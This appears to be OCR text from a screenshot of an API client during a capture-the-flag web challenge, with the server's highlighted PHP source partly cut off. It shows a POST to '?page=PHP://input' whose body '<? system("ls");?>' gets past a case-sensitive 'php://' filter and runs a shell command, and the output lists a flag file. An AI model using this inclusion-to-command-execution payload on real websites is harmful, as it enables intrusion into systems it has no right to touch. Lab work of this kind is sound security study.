 Launchpad
GET http://124.126.19.106:34952/
GET http://124.126.19.106:52680
POST http://124.126.19.106:46927//
POST
http://124.126.19.106:46927//?page=PHP://input
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <? system("ls");?>
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize HTML
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #00
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><s
span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</s
nbsp;(</span><span style="color: #0000BB">strstr</span><span style="color: #007700">(</span><span style="color: #0000
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color: #DD0000">"php://"</span><span st
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br />}<
#007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
3 </span>
4 </code>fl4gisisish3r3.php
5 index.php
6 phpinfo.php